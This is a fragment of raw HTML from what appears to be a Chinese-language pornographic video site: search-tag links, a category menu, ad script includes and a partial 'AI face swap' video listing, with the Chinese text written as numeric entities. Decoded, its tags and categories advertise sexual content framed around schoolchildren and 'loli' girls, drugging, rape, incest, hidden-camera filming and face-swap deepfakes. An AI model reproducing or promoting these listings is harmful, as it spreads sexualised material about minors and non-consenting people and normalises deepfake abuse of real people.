href="/search/&#36855;&#26197;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#26197;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#21160;&#28459;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#28459;</a></li><li><a href="/search/&#75;&#84;&#86;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#75;&#84;&#86;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#24320;&#33502;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24320;&#33502;</a></li><li><a href="/search/&#31119;&#21033;&#23020;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31119;&#21033;&#23020;</a></li><li><a href="/search/&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;</a></li><li><a href="/search/&#20266;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20266;&#23064;</a></li><li><a href="/search/&#23016;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23016;&#22920;</a></li><li><a href="/search/&#27597;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#20083;</a></li><li><a href="/search/&#30007;&#30007;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#30007;</a></li><li><a href="/search/&#31934;&#19996;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31934;&#19996;</a></li><li><a href="/search/&#21021;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;</a></li><li><a href="/search/&#75;&#84;&#86;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#75;&#84;&#86;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#35825;&#24785;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35825;&#24785;</a></li><li><a href="/search/&#26725;&#26412;&#39321;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#39321;&#33756;</a></li><li><a href="/search/&#22806;&#22260;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22806;&#22260;</a></li><li><a href="/search/&#33285;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#22920;</a></li><li><a href="/search/&#20570;&#26379;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#26379;&#21451;</a></li><li><a href="/search/&#30452;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30452;&#25773;</a></li><li><a href="/search/&#26539;&#33457;&#24651;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26539;&#33457;&#24651;</a></li><li><a href="/search/&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#39292;&#24178;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39292;&#24178;&#22992;&#22992;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#26539;&#33457;&#24651;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26539;&#33457;&#24651;</a></li><li><a href="/search/&#40657;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#19997;</a></li><li><a href="/search/&#20132;&#25442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20132;&#25442;</a></li><li><a href="/search/&#35064;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35064;&#22899;</a></li><li><a href="/search/&#20154;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#22971;</a></li><li><a href="/search/&#29238;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#22899;</a></li><li><a href="/search/&#39068;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39068;&#23556;</a></li><li><a href="/search/&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29087;&#22899;</a></li><li><a href="/search/&#22823;&#26725;&#26410;&#20037;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#26725;&#26410;&#20037;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href="/search/&#28287;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28287;&#36924;</a></li><li><a href="/search/&#79;&#76;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#79;&#76;</a></li><li><a href="/search/&#39578;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;</a></li><li><a href="/search/&#24481;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24481;&#22992;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20799;&#23219;</a></li><li><a href="/search/&#21516;&#20107;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#20107;</a></li><li><a href="/search/&#23398;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22992;</a></li><li><a href="/search/&#40635;&#37221;&#37221;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#37221;&#37221;</a></li><li><a href="/search/&#19968;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19968;&#33457;</a></li><li><a href="/search/&#21917;&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#23615;</a></li><li><a href="/search/&#25805;&#25105;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#25105;</a></li><li><a href="/search/&#40635;&#35910;&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href="/search/&#32487;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32487;&#27597;</a></li><li><a href="/search/&#19997;&#24062;&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19997;&#24062;&#25414;&#32465;</a></li><li><a href="/search/&#23500;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23500;&#23110;</a></li><li><a href="/search/&#26032;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26032;&#23064;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#24378;&#22904;&#25104;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#22904;&#25104;&#20154;</a></li><li><a href="/search/&#21475;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#20132;</a></li><li><a href="/search/&#22793;&#24907;&#22885;&#27096;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22793;&#24907;&#22885;&#27096;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#25277;&#25616;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25616;</a></li><li><a href="/search/&#21475;&#29190;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#29190;</a></li><li><a href="/search/&#31881;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31881;&#26408;&#32819;</a></li><li><a href="/search/&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23615;</a></li><li><a href="/search/&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38463;&#23016;</a></li><li><a href="/search/&#23545;&#30333;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23545;&#30333;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#28145;&#30000;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;</a></li><li><a href="/search/&#21516;&#23398;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#23398;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#20599;&#25293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#25293;</a></li><li><a href="/search/&#38706;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#33080;</a></li><li><a href="/search/&#25506;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25506;&#33457;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#40657;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#26408;&#32819;</a></li><li><a href="/search/&#21516;&#20107;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#20107;</a></li><li><a href="/search/&#22992;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22992;&#24351;</a></li><li><a href="/search/&#39578;&#36135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#36135;</a></li><li><a href="/search/&#29275;&#20180;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29275;&#20180;&#35044;</a></li><li><a href="/search/&#115;&#119;&#97;&#103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#119;&#97;&#103;</a></li><li><a href="/search/&#30153;&#25371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30153;&#25371;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#39578;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#35805;</a></li><li><a href="/search/&#36842;&#20029;&#28909;&#24052;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36842;&#20029;&#28909;&#24052;</a></li><li><a href="/search/&#20570;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#29233;</a></li><li><a href="/search/&#19978;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19978;&#21496;</a></li><li><a href="/search/&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#26126;&#26085;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26126;&#26085;</a></li><li><a href="/search/&#30333;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34382;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#20570;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#29233;</a></li><li><a href="/search/&#23569;&#22919;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22919;</a></li><li><a href="/search/&#24773;&#20387;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24773;&#20387;</a></li><li><a href="/search/&#36718;&#22904;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36718;&#22904;</a></li><li><a href="/search/&#27597;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#20083;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#33258;&#24944;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#24944;</a></li><li><a href="/search/&#23234;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23234;&#23376;</a></li><li><a href="/search/&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20256;&#23186;</a></li><li><a href="/search/&#30005;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30005;&#35805;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#20154;&#24037;&#26234;&#33021;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#24037;&#26234;&#33021;</a></li><li><a href="/search/&#26539;&#33457;&#24651;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26539;&#33457;&#24651;</a></li><li><a href="/search/&#28748;&#32928;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28748;&#32928;</a></li><li><a href="/search/&#23490;&#23518;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23490;&#23518;</a></li><li><a href="/search/&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25353;&#25705;</a></li><li><a href="/search/&#33258;&#25293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#25293;</a></li><li><a href="/search/&#32039;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32039;</a></li><li><a href="/search/&#20869;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20869;&#23556;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#79;&#76;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#79;&#76;</a></li><li><a href="/search/&#23545;&#30333;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23545;&#30333;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#20892;&#26449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20892;&#26449;</a></li><li><a href="/search/&#31934;&#19996;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31934;&#19996;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#19996;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19996;&#21271;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#33300;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33300;</a></li><li><a href="/search/&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25414;&#32465;</a></li><li><a href="/search/&#115;&#119;&#97;&#103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#119;&#97;&#103;</a></li><li><a href="/search/&#28139;&#35821;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#35821;</a></li><li><a href="/search/&#33300;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33300;&#36924;</a></li><li><a href="/search/&#33909;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33909;&#21496;</a></li><li><a href="/search/&#25512;&#27833;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25512;&#27833;</a></li><li><a href="/search/&#32769;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#22920;</a></li><li><a href="/search/&#24773;&#20387;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24773;&#20387;</a></li><li><a href="/search/&#36855;&#26197;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#26197;</a></li><li><a href="/search/&#39640;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#20013;&#29983;</a></li><li><a href="/search/&#23588;&#29289;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23588;&#29289;</a></li><li><a href="/search/&#36855;&#26197;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#26197;</a></li><li><a href="/search/&#25331;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25331;&#20132;</a></li><li><a href="/search/&#39640;&#36319;&#38795;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#36319;&#38795;</a></li><li><a href="/search/&#31192;&#20070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31192;&#20070;</a></li><li><a href="/search/&#25252;&#22763;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25252;&#22763;</a></li><li><a href="/search/&#38889;&#22269;&#38480;&#21046;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38889;&#22269;&#38480;&#21046;&#32423;</a></li><li><a href="/search/&#33394;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33394;&#24773;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#23381;&#22919;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23381;&#22919;</a></li><li><a href="/search/&#26472;&#24130;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26472;&#24130;</a></li><li><a href="/search/&#25668;&#24433;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;&#24072;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#27827;&#21271;&#24425;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;&#24425;&#33457;</a></li><li><a href="/search/&#25506;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25506;&#33457;</a></li><li><a href="/search/&#32769;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#24072;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#28145;&#30000;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;</a></li><li><a href="/search/&#21016;&#20134;&#33778;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#20134;&#33778;</a></li><li><a href="/search/&#21464;&#24577;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21464;&#24577;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#28139;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#27442;</a></li><li><a href="/search/&#30524;&#38236;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;&#22969;</a></li><li><a href="/search/&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26408;&#32819;</a></li><li><a href="/search/&#21514;&#24102;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21514;&#24102;</a></li><li><a href="/search/&#30333;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34382;</a></li><li><a href="/search/&#32511;&#24125;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32511;&#24125;</a></li><li><a href="/search/&#20892;&#26449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20892;&#26449;</a></li><li><a href="/search/&#21453;&#24046;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21453;&#24046;</a></li><li><a href="/search/&#33485;&#20117;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33485;&#20117;&#31354;</a></li><li><a href="/search/&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#25512;&#27833;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25512;&#27833;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#25442;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#33080;</a></li><li><a href="/search/&#22899;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21516;</a></li><li><a href="/search/&#23398;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22992;</a></li><li><a href="/search/&#19968;&#26412;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19968;&#26412;&#36947;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#28526;&#21561;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21561;</a></li><li><a href="/search/&#20013;&#25991;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;</a></li><li><a href="/search/&#30333;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34972;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div></div><div class=" 123 ad_top"><script type="text/javascript" src="/ok/dingbuwenzi.script"></script><script type="text/javascript" src="/ok/zhongjian.script"></script></div><div class=' 123 pd15 123'><script type="text/javascript" src="/ok/flwz.script"></script><ul class="custom-nav-style"><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t8p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#24378;&#22904;&#20081;&#20262;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#65;&#73;&#25442;&#33080;</strong><a href="/t5p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t5p20251227v131630.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250917-1/e70610cdf7a660368d528e7e6ef2a87a.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#49;&amp;#56;&amp;#40644;&amp;#28216;&amp;#25103;&amp;#95;&amp;#23567;&amp;#21487;&amp;#30340;&amp;#22902;&amp;#27700;&amp;#20840;&amp;#25991;&amp;#38405;&amp;#35835;&amp;#23567;&amp;#35828;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v131630.html" title="&#49;&#56;&#40644;&#28216;&#25103;&#95;&#23567;&#21487;&#30340;&#22902;&#27700;&#20840;&#25991;&#38405;&#35835;&#23567;&#35828;"> &#49;&#56;&#40644;&#28216;&#25103;&#95;&#23567;&#21487;&#30340;&#22902;&#27700;&#20840;&#25991;&#38405;&#35835;&#23567;&#35828; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v97305.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250129-1/bee94d8d2d4e4b8a7a19fd0fd85173ef.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#24615;&amp;#29467;&amp;#20132;&amp;#23500;&amp;#23110;&amp;#20081;&amp;#22823;&amp;#20132;&amp;#95;&amp;#34588;&amp;#33216;&amp;#97;&amp;#118;&amp;#24615;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#97;&amp;#118;&amp;#34588;&amp;#33216;&amp;#19977;&amp;#21306;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v97305.html" title="&#24615;&#29467;&#20132;&#23500;&#23110;&#20081;&#22823;&#20132;&#95;&#34588;&#33216;&#97;&#118;&#24615;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#34588;&#33216;&#19977;&#21306;"> &#24615;&#29467;&#20132;&#23500;&#23110;&#20081;&#22823;&#20132;&#95;&#34588;&#33216;&#97;&#118;&#24615;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#34588;&#33216;&#19977;&#21306; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v86346.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241115-1/522a3652273e120963575482269be381.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#24615;&amp;#24863;&amp;#32654;&amp;#22899;&amp;#31119;&amp;#21033;&amp;#35270;&amp;#39057;&amp;#95;&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#119;&amp;#119;&amp;#119;&amp;#32769;&amp;#29275;&amp;#24433;&amp;#35270;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v86346.html" 